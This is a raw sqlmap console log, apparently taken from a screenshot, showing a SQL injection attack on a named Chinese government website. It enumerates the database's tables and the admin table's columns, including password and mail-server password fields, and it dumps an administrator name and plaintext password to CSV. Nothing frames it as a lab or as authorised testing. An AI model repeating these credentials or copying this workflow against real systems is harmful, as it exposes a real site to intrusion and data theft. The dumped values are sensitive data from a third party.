 [09:46:31] [INFO] retrieved: "dbo.zh"
[09:46:31] [INFO] retrieved: "dbo.zsdybz"
Database: xckfwy
[98 tables]
+---------------------+
| dbo.Beijing |
| dbo.Bunity |
| dbo.BzfDonNo |
| dbo.BzfFanNo |
| dbo.BzManr |
| dbo.BzfXianMu |
| dbo.Bzfsbdj |
| dbo.CityID |
| dbo.CompanyLj |
| dbo.Companyzhxin |
| dbo.CqCompanyLj |
| dbo.CqCompanyzhxin |
| dbo.CqXianmuClass |
| dbo.Cqskz |
| dbo.D99_CMD |
| dbo.D99_Tmp |
| dbo.DIY_TEMPTALBLE |
| dbo.DonNoID |
| dbo.FanNo |
| dbo.Gongfang |
| dbo.PgcompanyLj |
| dbo.Pgcompanyzhxin |
| dbo.WyCompanyLj |
| dbo.WyCompanyzhxin |
| dbo.WyDonNoID |
| dbo.WyXianmuClass |
| dbo.Wygcwxjj |
| dbo.Wyyzname |
| dbo.XianmuClass |
| dbo.Yusz |
| dbo.admin |
| dbo.auditcount |
| dbo.book |
| dbo.border |
| dbo.class |
| dbo.comclass |
| dbo.comsblx |
| dbo.cqaz |
| dbo.deptlevel |
| dbo.deptstr |
| dbo.dtproperties |
| dbo.fileclass |
| dbo.filefw |
| dbo.filesw |
| dbo.gfqtrent |
[10:29:16] [INFO] retrieved: "cname","nvarchar"
[10:29:16] [INFO] retrieved: "MailServerPassword","nvarchar"
[10:29:16] [INFO] retrieved: "adminPass","nvarchar"
[10:29:16] [INFO] retrieved: "smtp","nvarchar"
[10:29:16] [INFO] retrieved: "email","nvarchar"
[10:29:16] [INFO] retrieved: "topdate","nvarchar"
Database: xckfwy
Table: [| dbo.admin]
[11 columns]
+--------------------+----------+
| Column | Type |
+--------------------+----------+
| adminid | int |
| adminName | nvarchar |
| adminPass | nvarchar |
| audit | int |
| bottomdate | nvarchar |
| cname | nvarchar |
| email | nvarchar |
| MailServerPassword | nvarchar |
| MailServerUserName | nvarchar |
| smtp | nvarchar |
| topdate | nvarchar |
+--------------------+----------+
管理员: C:\Windows\system32\cmd.exe
nt to follow? [Y/n] Y
[10:42:16] [INFO] fetching number of distinct values for column 'adminName'
[10:42:16] [INFO] using column 'adminName' as a pivot for retrieving row data
[10:42:20] [INFO] analyzing table dump for possible password hashes
Database: xckfwy
Table: dbo.admin
[1 entry]
+-----------+--------------+
| adminName | adminPass |
+-----------+--------------+
| xcfdcyu | 123456789012 |
+-----------+--------------+
[10:42:20] [INFO] table 'xckfwy.dbo.admin' dumped to CSV file 'C:\Users\Administ
rator\Desktop\????\sqlmapproject-sqlmap\output\www.xcfdc.gov.cn\dump\xckfwy\admi
n.csv'
[10:42:20] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 4 times
[10:42:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\????\sqlmapproject-sqlmap\output\www.xcfdc.gov.cn'
[*] shutting down at 10:42:20